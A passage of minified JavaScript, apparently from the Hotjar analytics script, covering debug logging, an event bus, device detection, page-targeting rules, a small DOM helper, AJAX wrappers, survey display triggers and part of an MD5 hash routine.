E=y.charCodeAt(0);return E<256?"%"+E.toString(16).padStart(2,"0").toUpperCase():"%u"+E.toString(16).padStart(4,"0").toUpperCase()})}(l))}(atob(h))}var o={isOn:function(){var h;return _hjSettings.hjdebug===void 0&&(_hjSettings.hjdebug=((h=hj.bridge.storage.items.DEBUG_FLAG)===null||h===void 0?void 0:h.get())==="true"),_hjSettings.hjdebug},on:function(h){_hjSettings.hjdebug=!0,h&&hj.bridge.storage.items.DEBUG_FLAG.set(!0)},off:function(){_hjSettings.hjdebug=!1,hj.bridge.storage.items.DEBUG_FLAG.clear()},emit:function(h,l){typeof _hjEmitters!="undefined"&&_hjEmitters.includes&&_hjEmitters.includes(h)&&window.postMessage({data:l,message:hj.bridge.storage.items.DEBUG_FLAG.getKey(),type:h},"*")}};function c(h){return c=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},c(h)}var u=!1,d="",p={autotag:"#ff0099",command:"#0079a4",cookies:"#5a2c22",data:"#009bd2",event:"#ff7000",events:"#ffc000",exception:"#e63946",heatmap:"#700000",init:"#6600cc",integration:"#2a9072",poll:"#00a000",property:"#ff33cc",recording:"#dd0000",rendering:"#bd00ea",sampling:"#efb0a1",survey:"#007000",targeting:"#00ee00",visitdata:"#00668a",websocket:"#0dc0ff"},g={init:function(){window.console===void 0&&(window.console={debug:function(){},trace:function(){},log:function(){},info:function(){},warn:function(){},error:function(){}})},debug:function(h,l,f){var y=l&&p[l.toLowerCase()]||"#2a9d8f";d!=h&&u&&(console.groupEnd(),u=!1),d=h,hj.debug!==void 0&&hj.debug.isOn()&&(c(h)==="object"?hj.hq.each(h,function(E,b){hj.log.debug(E+": "+b,l,null)}):(h=l&&typeof h=="string"?l.toUpperCase()+": "+h:h,h="%c"+new Date().toTimeString().replace(/.*(\d{2}:\d{2}:\d{2}).*/,"$1")+":%c "+h,f?(u||(console.groupCollapsed(h+":","color: #999;","color: "+y+";"),u=!0),console.log(f)):console.log(h,"color: #999;","color: "+y+";")))},info:function(h){console.log("%c"+h,"color: #006EFF")},warn:function(h){console.log("%c"+h,"color: #E8910C")},error:function(h){console.error("Hotjar error: "+h)},warnIfEmpty:function(h,l){if(Array.isArray(h)?h.length===0:hj.hq.isNullOrUndefined(h)){var f=h===null?"null":h===void 0?"undefined":"no value";hj.log.debug("WARNING: [".concat(l,"] a value was expected but ").concat(f," was found!"))}}},_={},w={},T={};function D(h,l,f){var y;h[l]||(h[l]=[]),(y=h[l])===null||y===void 0||y.push(f)}_={listen:hj.tryCatch(function(h,l){D(w,h,l),function(f){var y;T[f]&&((y=T[f])===null||y===void 0||y.forEach(function(E){_.signal(f,E)}),delete T[f])}(h)},"hj.event.listen"),removeListener:hj.tryCatch(function(h,l){var f=w[h];if(f){var y=f.indexOf(l);y!==-1&&f.splice(y,1)}},"hj.event.removeListener"),signal:hj.tryCatch(function(h,l,f){var y;w[h]?(y=w[h])===null||y===void 0||y.forEach(function(E){E(l)}):f?D(T,h,l):T[h]=[l]},"hj.event.signal"),clearAllListeners:hj.tryCatch(function(){w={},T={}},"hj.event.clearAllListeners")};var V,O,N=((O=function(){return V()}).test=V=function(){var h;if(!navigator)return"No User-Agent Provided";if((h=navigator.userAgentData)!==null&&h!==void 0&&h.mobile)return"mobile";var l=function(f){return navigator.userAgent.match(f)};return l(/GoogleTV|SmartTV|Internet.TV|NetCast|NETTV|AppleTV|boxee|Kylo|Roku|DLNADOC|CE\-HTML/i)||l(/Xbox|PLAYSTATION.3|Wii/i)?"tv":l(/iPad/i)||l(/tablet/i)&&!l(/RX-34/i)||l(/FOLIO/i)||l(/Linux/i)&&l(/Android/i)&&!l(/Fennec|mobi|HTC.Magic|HTCX06HT|Nexus.One|SC-02B|fone.945|Chromebook/i)||l(/Kindle/i)||l(/Mac.OS/i)&&l(/Silk/i)||l(/GT-P10|SC-01C|SHW-M180S|SGH-T849|SCH-I800|SHW-M180L|SPH-P100|SGH-I987|zt180|HTC(.Flyer|\_Flyer)|Sprint.ATP51|ViewPad7|pandigital(sprnova|nova)|Ideos.S7|Dell.Streak.7|Advent.Vega|A101IT|A70BHT|MID7015|Next2|nook/i)||l(/MB511/i)&&l(/RUTEM/i)?"tablet":l(/BOLT|Fennec|Iris|Maemo|Minimo|Mobi|mowser|NetFront|Novarra|Prism|RX-34|Skyfire|Tear|XV6875|XV6975|Google.Wireless.Transcoder/i)||l(/Opera/i)&&l(/Windows.NT.5/i)&&l(/HTC|Xda|Mini|Vario|SAMSUNG\-GT\-i8000|SAMSUNG\-SGH\-i9/i)?"mobile":l(/Windows.(NT|XP|ME|9)/)&&!l(/Phone/i)||l(/Win(9|.9|NT)/i)||l(/Macintosh|PowerPC/i)&&!l(/Silk/i)||l(/Linux/i)&&l(/X11/i)||l(/Solaris|SunOS|BSD/i)||l(/Bot|Crawler|Spider|Yahoo|ia_archiver|Covario-IDS|findlinks|DataparkSearch|larbin|Mediapartners-Google|NG-Search|Snappy|Teoma|Jeeves|TinEye/i)&&!l(/Mobile/i)||l(/\b(CrOS|Chromebook)\b/i)?"desktop":"mobile"},O);function G(h){return G=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},G(h)}var B=hj.tryCatch(function(h){var l,f,y;for(l=h.length-1;l>0;l-=1)f=Math.floor(Math.random()*(l+1)),y=h[l],h[l]=h[f],h[f]=y;return h},"utils.shuffle"),P=(hj.tryCatch(function(h){return/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(h)},"utils.validateEmail"),hj.tryCatch(function(){return hj.userDeviceType||(hj.userDeviceType=N(),hj.userDeviceType==="mobile"&&(hj.userDeviceType="phone")),hj.userDeviceType},"utils.deviceType")),J=hj.tryCatch(function(){var h=function(){try{return window.self!==window.top}catch{return!0}}(),l={width:!h&&window.screen?window.screen.width:document.body.clientWidth,height:!h&&window.screen?window.screen.height:document.body.clientHeight};return{width:window.innerWidth||document.documentElement.clientWidth||l.width,height:window.innerHeight||document.documentElement.clientHeight||l.height}},"utils.getWindowSize"),Q=function(h,l,f,y,E){var b=1;if(E!==void 0&&hj.log.debug("Retry iteration ".concat(b," of ").concat(E)),h())return l(!0);var L=setInterval(function(){return b++,h()?(clearInterval(L),l(!0)):b>=y?(clearInterval(L),l(!1)):void 0},f)},at=function(h,l){return function(f,y){hj.log.debug("[".concat(h,"] ").concat(f),l,y)}},Dt=function(h){return h&&typeof h=="string"?h.replace(/[\W_]+/g,"-"):""};function oe(h){try{return decodeURIComponent(h)}catch{return h}}function pe(h){for(var l,f=[],y=new RegExp("[^?&]?"+h.replace(/\[/,"\\[").replace(/]/,"\\]")+"=([^&]+)","g");l=y.exec(location.search);)f.push(oe(l[1]));switch(f.length){case 0:return"";case 1:return f[0];default:return f}}var I={},X={};function Z(h,l){var f;if(!I.matchOperations[h.match_operation])return hj.exceptions.log(new Error('Targeting error - "'.concat(h.match_operation,'" match operation does not exist.')),"hj.targeting.matchPatternWithRule"),!1;h.rule_type=h.rule_type||h.component;var y=function(E,b){return!b||E.rule_type!=="date"||E.match_operation!=="less_than"&&E.match_operation!=="greater_than"?b:(new Date(b).valueOf()/1e3).toFixed(0)}(h,l);return(f=I.matchOperations[h.match_operation](h,y)).error?(hj.exceptions.log(new Error("Targeting error - ".concat(h.match_operation," - ").concat(f.error)),"hj.targeting.matchPatternWithRule"),!1):(h.component!=="url"&&h.negate&&(f=!f),function(E,b,L){var x=L?"Match ":"No Match ";!L||E.component!=="url"&&E.component!=="device"||(x+=E.component+"|"+E.match_operation+"|"+E.pattern+(E.negate?" [NEGATE]":""),hj.log.debug(x,"targeting")),E.component!=="attribute"&&E.component!=="event"||(x+=E.component+"|"+E.name+" ("+E.rule_type+")|"+E.match_operation+"|"+E.pattern+"|compared with: "+b+(E.negate?" [NEGATE]":""),hj.log.debug(x,"targeting"))}(h,l,f),f)}function nt(h){var l,f=P();return(l=h.length===0||h.length===3||h.some(function(y){return Z(y,f)}))?hj.log.debug("Device match found","targeting"):hj.log.debug("No device match found","targeting"),l}var It=function(h){var l,f,y;return h==null||(l=h.toLowerCase())===null||l===void 0||(f=l.split("#")[0])===null||f===void 0||(y=f.split("?")[0])===null||y===void 0?void 0:y.replace("http://www.","").replace("https://www.","").replace("http://","").replace("https://","").replace(/\/$/,"")},Vt=function(h,l,f){return function(){return h.apply(null,arguments)?l.apply(null,arguments):f.apply(null,arguments)}},We=function(h,l){return h!==void 0&&l!==void 0&&h!==null&&l!==null},vs=function(h,l){return!isNaN(h.pattern)&&!isNaN(l)&&l!==""&&typeof l!="boolean"},Fs=function(h,l){if(!l||l.toString()===parseInt(l,10).toString())return!1;var f=new Date(l);return f!=="Invalid Date"&&!isNaN(f)},ge=function(h){return Vt(We,h,function(){return!1})},Ye=function(h){return ge(Vt(vs,h,function(l,f){return{error:f?"Cannot compare non-numeric values (rule: { name: '".concat(l.name,`' },
                        pattern: '`).concat(f,"')."):void 0}}))},Re=function(h){return ge(Vt(Fs,h,function(l,f){return{error:"Cannot compare dates. Given pattern is not a date (rule: { name: '".concat(l.name,"' }, pattern: '").concat(f,"').")}}))};I.matchUrl=function(h,l){var f,y=!1,E=!1,b=!1;if(h.length===0)return hj.log.debug("No URL targeting rules set","targeting"),!1;for(var L=0;L<h.length;L+=1){var x,R;if(!(y=!!(f=h[L])&&Z(f,l))||(x=f)!==null&&x!==void 0&&x.negate||(b=!0),y&&(R=f)!==null&&R!==void 0&&R.negate){E=!0;break}}return(y=b&&!E)?hj.log.debug("URL match found without any negate rules","targeting"):E?hj.log.debug("Negate URL rule match found","targeting"):hj.log.debug("No URL match found","targeting"),y},I.matchRules=hj.tryCatch(function(h,l,f){for(var y,E,b,L,x,R=h.rules,H=h.userAttributeMatchLogic,q={device:{rules:[],isMatch:null,doMatch:nt},url:{rules:[],isMatch:null,doMatch:I.matchUrl},attribute:{rules:[]},trigger:{rules:[]}},K=0;K<R.length;K+=1){var rt=R[K];if(rt!==void 0){var a=q[rt.component];a!==void 0?a.rules.push(rt):hj.exceptions.log(new Error("Targeting error - ".concat(q[rt.component]," targeting component is not supported.")),"hj.targeting.matchRules")}}hj.log.debug("-- Matching rules for new item --");var v=function(C,k){var ct;l!=="__proto__"&&l!=="constructor"&&(X[l]===void 0&&(X[l]=[]),(ct=X[l])===null||ct===void 0||ct.push({eventName:C,callback:k}),hj.event.listen(C,k))};if(Object.keys(X).forEach(function(C){var k;C!==l&&((k=X[C])===null||k===void 0||k.forEach(function(ct){hj.event.removeListener(ct.eventName,ct.callback)}),delete X[C])}),(y=q.device)!==null&&y!==void 0&&y.doMatch&&((E=q.device)===null||E===void 0||!E.doMatch(q.device.rules)))return!1;var S=function(){var C;return function(k,ct){function st(Ee){hj.log.debug(Ee,"targeting")}if(k===void 0||k.length===0)return st("No specific user attribute targeting rules set."),!0;var te=function(Ee){return Z(Ee,hj.userAttributes.get(Ee.name))};return ct==="and"&&k.every(te)?(st("All user attributes matched. (AND logic)"),!0):ct==="or"&&k.some(te)?(st("A user attribute matched. (OR logic)"),!0):(st("User attributes set do not match current visitor."),!1)}((C=q.attribute)===null||C===void 0?void 0:C.rules,H!=null?H:"and")},A=(b=q.trigger)===null||b===void 0?void 0:b.rules;if(A!=null&&A.length){hj.log.debug("Setting up targeting listeners for trigger rules","targeting");var m=function(){S()&&(f==null||f(!0))};A.forEach(function(C){var k="trigger:"+C.pattern;v(k,m)})}var M=q.url&&q.url.doMatch&&((L=q.url)===null||L===void 0?void 0:L.doMatch(q.url.rules,l));return((x=q.attribute)===null||x===void 0?void 0:x.rules.length)===0||S()?!!M&&(f==null||f(),!0):(hj.log.debug("Setting up targeting listeners for attribute rules","targeting"),v("user-attributes-set",function(){M&&S()&&(f==null||f(!0))}),!1)},"hj.targeting.matchRules"),I.matchOperations={exact:function(h,l){return h.rule_type==="string"?ge(function(f,y){return y.toLowerCase()===f.pattern.toLowerCase()})(h,l):h.rule_type==="boolean"?(h.pattern=String(h.pattern)==="true",l===h.pattern):h.rule_type==="number"?l!=null&&Number(l)===Number(h.pattern):l===h.pattern},starts_with:ge(function(h,l){return(l=l||"").indexOf(h.pattern)===0}),ends_with:ge(function(h,l){var f=l.length-h.pattern.length==-1?0:l.length-h.pattern.length;return l.substring(f,l.length)===h.pattern}),contains:ge(function(h,l){return(l=l||"").indexOf(h.pattern)!==-1}),regex:ge(function(h,l){try{return new RegExp(h.pattern).test(l)}catch{return hj.log.error(`The regular expression used for page targeting was invalid. Please provide a valid regular
                        expression.

Read more here: https://help.hotjar.com/hc/en-us/articles/115012727628`),!1}}),simple:ge(function(h,l){return It(l)===It(h.pattern)}),greater_than:Ye(function(h,l){return Number(l)>Number(h.pattern)}),less_than:Ye(function(h,l){return Number(l)<Number(h.pattern)}),unknown:function(h,l){return(l=typeof l=="string"?l.trim():l)!==0&&l!==!1&&!l},exact_date:Re(function(h,l){var f=new Date(1e3*h.pattern);return new Date(l).toDateString()===f.toDateString()}),exact_days_ago:Re(function(h,l){var f,y=new Date;return f=y.setDate(y.getDate()-Number(h.pattern)),f=new Date(f),new Date(l).toDateString()===f.toDateString()}),more_than_days_ago:Re(function(h,l){var f=Number(h.pattern)+1,y=new Date().getTime()/1e3;return y-=86400*f,new Date(l).getTime()/1e3<=y}),less_than_days_ago:Re(function(h,l){if(Number(h.pattern)===0)return I.matchOperations.exact_days_ago(h,l);var f=new Date().getTime()/1e3;return f-=86400*Number(h.pattern),new Date(l).getTime()/1e3>=f})};var he={getFeatures:hj.tryCatch(function(){return hj.settings.features||[]},"hj.features.getFeatures"),hasFeature:hj.tryCatch(function(h){var l;try{var f=window.localStorage.getItem("HJ_OVERRIDE_FEATURE:".concat(h));l=f==="true"||f==="1"}catch{l=!1}return he.getFeatures().indexOf(h)>-1||l},"hj.features.hasFeature")};function Rt(h){return Rt=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},Rt(h)}var At=function(h){var l,f,y,E=window._hjDocument||document;if(j.selector=h,j.isWindow(h))return this[0]=window,this.length=1,this;if(j.isDocument(h,E))return this[0]=E,this.length=1,this;if(Rt(h)==="object")return this[0]=h,this.length=1,this;if(typeof h=="string"&&h.charAt(0)==="<"&&h.charAt(h.length-1)===">"&&h.length>=3)return(l=E.createElement("div")).innerHTML=h,this[0]=l.childNodes[0],this.length=1,this;if(typeof h=="string"){isNaN(h.charAt(1))||h.charAt(0)!=="."&&h.charAt(0)!=="#"||(h=h.charAt(0)+"\\3"+h.charAt(1)+" "+h.slice(2));try{f=E.querySelectorAll(h)}catch{return this.length=0,this}for(y=0;y<f.length;y+=1)this[y]=f[y];return this.length=f.length,this}return this};At.prototype.val=function(h){return h!==void 0&&this.length>0&&(this[0].value=h),this[0]===void 0?void 0:this[0]?this[0].value:""},At.prototype.each=function(h,l){Array.prototype.forEach.call(this,function(f,y,E){l(y,f,E)})},At.prototype.hasClass=function(h){return this[0].classList?this[0].classList.contains(h):new RegExp("(^| )"+h+"( |$)","gi").test(this[0].className)},At.prototype.remove=function(){var h;for(h=0;h<this.length;h+=1)this[h].parentNode.removeChild(this[h])},At.prototype.trigger=function(h){var l,f,y,E=h.split(" ");for(l=0;l<this.length;l+=1)for(f=0;f<E.length;f+=1)(y=document.createEvent("HTMLEvents")).initEvent(E[f],!0,!1),this[l].dispatchEvent(y)},At.prototype.on=function(h,l,f,y){var E,b,L,x,R,H,q,K,rt=h.split(" ");if(y=!!y,j.isDocument(this[0])&&typeof l=="string")for(b=0;b<rt.length;b+=1)typeof l=="string"?(typeof f=="boolean"&&f===!1&&(f=function(a){return a.preventDefault(),!1}),L=l+"."+rt[b],x=function(a){if(R=document.querySelectorAll(l)){for(H=a.target,q=-1;H&&(q=Array.prototype.indexOf.call(R,H))===-1;)H=H.parentElement;q>-1&&f.call(H,a)}},Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(x),document.addEventListener(rt[b].split(".")[0],x,!0)):(typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),Array.isArray(j.eventHandlers.document)||(j.eventHandlers.document=[]),j.eventHandlers.document.push(l),this[0].addEventListener(rt[b].split(".")[0],l,y));else if(j.isDocument(this[0]))for(b=0;b<rt.length;b+=1)typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),L="document."+rt[b],Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(l),document.addEventListener(rt[b].split(".")[0],l,y);else if(j.isWindow(this[0]))for(b=0;b<rt.length;b+=1)typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),L="window."+rt[b],Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(l),window.addEventListener(rt[b].split(".")[0],l,y);else for(E=0;E<this.length;E+=1)for(b=0;b<rt.length;b+=1)Rt(l)==="object"?(K=l,l=function(a){a.data=K,f.call(this[E],a)}):typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),L=j.selector+"."+rt[b],Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(l),this[E].addEventListener(rt[b].split(".")[0],l,y);return this},At.prototype.off=function(h,l,f,y){var E,b,L,x=h.split(" ");for(y=!!y,E=0;E<this.length;E+=1)for(b=0;b<x.length;b+=1)if(j.isDocument(this[E])&&typeof l=="string")if(f===void 0){if(Rt(j.eventHandlers[l+"."+x[b]])==="object"){for(L=0;L<j.eventHandlers[l+"."+x[b]].length;L+=1)document.removeEventListener(x[b].split(".")[0],j.eventHandlers[l+"."+x[b]][L],!0);delete j.eventHandlers[l+"."+x[b]]}}else document.removeEventListener(x[b].split(".")[0],f,y);else if(j.isDocument(this[E]))if(l===void 0){if(Rt(j.eventHandlers["document."+x[b]])==="object"){for(L=0;L<j.eventHandlers["document."+x[b]].length;L+=1)document.removeEventListener(x[b].split(".")[0],j.eventHandlers["document."+x[b]][L],y);delete j.eventHandlers["document."+x[b]]}}else document.removeEventListener(x[b].split(".")[0],l,y);else if(j.isWindow(this[E]))if(l===void 0){if(Rt(j.eventHandlers["window."+x[b]])==="object"){for(L=0;L<j.eventHandlers["window."+x[b]].length;L+=1)window.removeEventListener(x[b].split(".")[0],j.eventHandlers["window."+x[b]][L],y);delete j.eventHandlers["window."+x[b]]}}else window.removeEventListener(x[b].split(".")[0],l,y);else if(l===void 0){if(Rt(j.eventHandlers[j.selector+"."+x[b]])==="object"){for(L=0;L<j.eventHandlers[j.selector+"."+x[b]].length;L+=1)this[E].removeEventListener(x[b].split(".")[0],j.eventHandlers[j.selector+"."+x[b]][L],y);delete j.eventHandlers[j.selector+"."+x[b]]}}else this[E].removeEventListener(x[b].split(".")[0],l,y);return this},At.prototype.scrollTop=function(){return j.isWindow(this[0])||j.isDocument(this[0])?window.document.body.scrollTop||window.document.documentElement.scrollTop:this[0].scrollTop},At.prototype.scrollLeft=function(){return j.isWindow(this[0])||j.isDocument(this[0])?document.body.scrollLeft||document.documentElement.scrollLeft:this[0].scrollLeft},At.prototype.height=function(){var h;return j.isWindow(this[0])?document.documentElement.clientHeight:this[0].nodeType===9?(h=this[0].documentElement,Math.max(this[0].body.scrollHeight,h.scrollHeight,this[0].body.offsetHeight,h.offsetHeight,h.clientHeight)):Math.max(this[0].scrollHeight,this[0].offsetHeight)},At.prototype.width=function(){var h;return j.isWindow(this[0])?document.documentElement.clientWidth:this[0].nodeType===9?(h=this[0].documentElement,Math.max(this[0].body.scrollWidth,h.scrollWidth,this[0].body.offsetWidth,h.offsetWidth,h.clientWidth)):Math.max(this[0].scrollWidth,this[0].offsetWidth)},At.prototype.attr=function(h,l){var f;if(l||l===""){for(f=0;f<this.length;f+=1)this[f].setAttribute(h,l);return this}return this[0]&&Rt(this[0])==="object"&&this[0].getAttribute(h)!==null?this[0].getAttribute(h):void 0},At.prototype.is=function(h){return function(l,f){var y=l.matchesSelector||l.msMatchesSelector||l.mozMatchesSelector||l.webkitMatchesSelector||l.oMatchesSelector;if(y)return y.call(l,f);for(var E=l.parentNode.querySelectorAll(f),b=E.length;b>=0;b-=1)if(E[b]===l)return!0;return!1}(this[0],h)},At.prototype.ready=function(h){j.isDocument(this[0])&&(document.readyState==="interactive"||document.readyState==="complete"||document.readyState==="loaded"?h():document.addEventListener("DOMContentLoaded",h,!1))},At.prototype.parent=function(){var h;return((h=this[0].parentNode)===null||h===void 0?void 0:h.nodeName)==="#document-fragment"?j(this[0].parentNode.host):j(this[0].parentNode)},At.prototype.get=function(h){return this[h]},At.prototype.removeAttr=function(h){var l;for(l=0;l<this.length;l+=1)this[l].removeAttribute(h);return this};var j=function(h){return new At(h)};j.isFunction=function(h){return typeof h=="function"},j.isWindow=function(h){return h===s.g},j.isDocument=function(h,l){return h===(l||document)},j.noop=function(){},j.stringify=function(h){if(Array.prototype.toJSON===void 0)return JSON.stringify(h);var l=Array.prototype.toJSON;delete Array.prototype.toJSON;try{return JSON.stringify(h)}finally{Array.prototype.toJSON=l}},j.stringify=function(h){if(Array.prototype.toJSON===void 0)return JSON.stringify(h);var l=Array.prototype.toJSON;delete Array.prototype.toJSON;try{return JSON.stringify(h)}finally{Array.prototype.toJSON=l}},j.each=function(h,l){var f,y,E;if(Rt(h)==="object"&&Object.prototype.toString.call(h)!=="[object Array]"){if((y=h[Object.keys(h)[0]])&&y.nodeName!==void 0){for(f in h)if(Object.prototype.hasOwnProperty.call(h,f)&&f!=="length"&&l(f,h[f],h)===!1)break}else for(f in h)if(Object.prototype.hasOwnProperty.call(h,f)&&l(f,h[f],h)===!1)break}else if(h!==void 0)for(E=0;E<h.length&&l(E,h[E],h)!==!1;E+=1);},At.prototype.append=function(h){var l;Rt(h)==="object"?j.selector==="body"?document.body.appendChild(h.get(0)):this[0].appendChild(h.get(0)):j.selector==="body"?((l=document.createElement("div")).innerHTML=h,document.body.appendChild(l)):((l=document.createElement("div")).innerHTML=h,this[0].appendChild(l))},j.ajax=function(h){var l=new XMLHttpRequest;h.type=h.type||"GET",h.timeout_ms=h.timeout_ms||15e3,h.withCredentials&&(l.withCredentials=!0),l.open(h.type,h.url,!0),l.timeout=h.timeout_ms,h.type!=="POST"&&h.type!=="PUT"||!h.contentType||l.setRequestHeader("Content-Type",h.contentType),l.onload=function(){l.status>=200&&l.status<400?j.isFunction(h.success)&&h.success(l.responseText&&JSON.parse(l.responseText),l):j.isFunction(h.error)&&h.error(l)},l.onerror=function(){j.isFunction(h.error)&&h.error(l)},l.ontimeout=function(){j.isFunction(h.timeout)&&h.timeout(l)},j.isFunction(h.requestAnnotator)&&h.requestAnnotator(l),h.type!=="POST"&&h.type!=="PUT"||!h.data?l.send():l.send(h.data)},j.eventHandlers={},j.selector="",j.trim=function(h){return typeof h=="string"?h.replace(/^\s+|\s+$/gm,""):""},j.isUndefined=function(h){return h===void 0},j.isNullOrUndefined=function(h){return h===null||j.isUndefined(h)},j.inArray=function(h,l){var f=l.indexOf(h);return f!==void 0&&f!==-1},j.values=function(h){return Object.keys(h).map(function(l){return h[l]})};var wr={get:function(h,l,f){l=l||j.noop,f=f||j.noop,j.ajax({url:h,success:hj.tryCatch(l,"Data"),error:hj.tryCatch(f,"Data")})},post:function(h,l,f,y){var E=arguments.length>4&&arguments[4]!==void 0?arguments[4]:{contentType:"json"};f=f||j.noop,y=y||j.noop;var b=E!=null&&E.query?"".concat(h,"?").concat(E.query):h;return j.ajax({url:b,type:"POST",data:(E==null?void 0:E.contentType)==="json"?j.stringify(l):l,contentType:"text/plain; charset=UTF-8",success:hj.tryCatch(f,"Data"),error:hj.tryCatch(y,"Data")})},putAsJSON:function(h,l,f,y){f=f||j.noop,y=y||j.noop,j.ajax({url:h,type:"PUT",data:j.stringify(l),contentType:"text/plain; charset=UTF-8",success:hj.tryCatch(f,"Data"),error:hj.tryCatch(y,"Data")})},postAsJSON:function(h,l,f,y){return f=f||j.noop,y=y||j.noop,j.ajax({url:h,type:"POST",data:j.stringify(l),contentType:"application/json; charset=UTF-8",success:hj.tryCatch(f,"Data"),error:hj.tryCatch(y,"Data")})}},pi=[],$s=[];function Ar(h,l){hj.tryCatch(l,"Rendering")(h)}function zi(h,l){hj.widgetDelay.set(function(){hj.tryCatch(l,"Rendering")(h)},1e3*h.display_delay)}function Gi(h,l,f){var y=hj.hq(document),E=hj.hq(window),b=[];function L(){hj.tryCatch(l,"Rendering")(h),y.off("mousemove."+f),y.off("mouseout."+f)}pi.push(f),y.off("mousemove."+f),y.off("mouseout."+f),y.on("mousemove."+f,hj.tryCatch(function(x){var R,H,q,K;b.push({x:x.clientX,y:x.clientY}),b.length>2&&(((R=b[1])===null||R===void 0?void 0:R.x)===((H=b[2])===null||H===void 0?void 0:H.x)&&((q=b[1])===null||q===void 0?void 0:q.y)===((K=b[2])===null||K===void 0?void 0:K.y)?b.pop():b.shift())},"Rendering")),y.on("mouseout."+f,hj.tryCatch(function(x){var R=this;x.relatedTarget&&(!R||x.relatedTarget===R||R.compareDocumentPosition(x.relatedTarget)&Node.DOCUMENT_POSITION_CONTAINED_BY)||function(H){var q=b[1],K=b[0];if(H|=0,q!==void 0&&!(K&&q.y>=K.y||H>0)){if(K&&K.x===q.x)L();else if(K){var rt=K.y-q.y/K.x-q.x,a=-(K.y-rt*K.x)/rt;a>0&&a<E.width()&&L()}}}(x.clientY)},"Rendering"))}function qi(h,l,f){var y=hj.hq(document),E=hj.hq(window);$s.push(f),E.off("scroll."+f),E.on("scroll."+f,hj.tryCatch(function(){var b=y.height();(y.scrollTop()+J().height)/b>=.5&&(E.off("scroll."+f),l(h))},"Rendering"))}var Ss={clearAllAbandonEvents:hj.tryCatch(function(){pi.forEach(function(h){hj.log.debug("Removing abandon events for "+h,"rendering"),hj.hq(document).off("mousemove."+h),hj.hq(document).off("mouseout."+h)}),pi=[]},"hj.rendering.clearAllAbandonEvents"),clearAllScrollEvents:hj.tryCatch(function(){$s.forEach(function(h){hj.log.debug("Removing scroll events for "+h,"rendering"),hj.hq(window).off("scroll."+h)}),$s=[]},"hj.rendering.clearAllScrollEvents"),callAccordingToCondition:hj.tryCatch(function(h,l,f){var y={immediate:Ar,delay:zi,abandon:Gi,scroll:qi}[h.display_type==="inline"?"immediate":h.display_condition];if(hj.log.debug("Calling active item ("+l+"): "+h.display_condition,"rendering"),!y)throw new Error('Unhandled display condition: "'+h.display_condition+'"');hj.tryCatch(y,"Rendering")(h,f,l)},"hj.rendering.callAccordingToCondition")},we=function(h,l){return h+l&4294967295};function gi(h,l){var f=Ft(f=h[0],b=h[1],E=h[2],y=h[3],l[0],7,-680876936),y=Ft(y,f,b,E,l[1],12,-389564586),E=Ft(E,y,f,b,l[2],17,606105819),b=Ft(b,E,y,f,l[3],22,-1044525330);f=Ft(f,b,E,y,l[4],7,-176418897),y=Ft(y,f,b,E,l[5],12,1200080426),E=Ft(E,y,f,b,l[6],17,-1473231341),b=Ft(b,E,y,f,l[7],22,-45705983),f=Ft(f,b,E,y,l[8],7,1770035416),y=Ft(y,f,b,E,l[9],12,-1958414417),E=Ft(E,y,f,b,l[10],17,-42063),b=Ft(b,E,y,f,l[11],22,-1990404162),f=Ft(f,b,E,y,l[12],7,1804603682),y=Ft(y,f,b,E,l[13],12,-40341101),E=Ft(E,y,f,b,l[14],17,-1502002290),f=Gt(f,b=Ft(b,E,y,f,l[15],22,1236535329),E,y,l[1],5,-165796510),y=Gt(y,f,b,E,l[6],9,-1069501632),E=Gt(E,y,f,b,l[11],14,643717713),b=Gt(b,E,y,f,l[0],20,-373897302),f=Gt(f,b,E,y,l[5],5,-701558691),y=Gt(y,f,b,E,l[10],9,38016083),E=Gt(E,y,f,b,l[15],14,-660478335),b=Gt(b,E,y,f,l[4],20,-405537848),f=Gt(f,b,E,y,l[9],5,568446438),y=Gt(y,f,b,E,l[14],9,-1019803690),E=Gt(E,y,f,b,l[3],14,-187363961),b=Gt(b,E,y,f,l[8],20,1163531501),f=Gt(f,b,E,y,l[13],5,-1444681467),y=Gt(y,f,b,E,l[2],9,-51403784),E=Gt(E,y,f,b,l[7],14,1735328473),f=Qt(f,b=Gt(b,E,y,f,l[12],20,-1926607734),E,y,l[5],4,-378558),y=Qt(y,f,b,E,l[8],11,-2022574463),E=Qt(E,y,f,b,l[11],16,1839030562),b=Qt(b,E,y,f,l[14],23,-35309556),f=Qt(f,b,E,y,l[1],4,-1530992060),y=Qt(y,f,b,E,l[4],11,1272893353),E=Qt(E,y,f,b,l[7],16,-155497632),b=Qt(b,E,y,f,l[10],23,-1094730640),f=Qt(f,b,E,y,l[13],4,681279174),y=Qt(y,f,b,E,l[0],11,-358537222),E=Qt(E,y,f,b,l[3],16,-722521979),b=Qt(b,E,y,f,l[6],23,76029189),f=Qt(f,b,E,y,l[9],4,-640364487),y=Qt(y,f,b,E,l[12],11,-421815835),E=Qt(E,y,f,b,l[15],16,530742520),f=Zt(f,b=Qt(b,E,y,f,l[2],23,-995338651),E,y,l[0],6,-198630844),y=Zt(y,f,b,E,l[7],10,1126891415),E=Zt(E,y,f,b,l[14],15,-1416354905),b=Zt(b,E,y,f,l[5],21,-57434055),f=Zt(f,b,E,y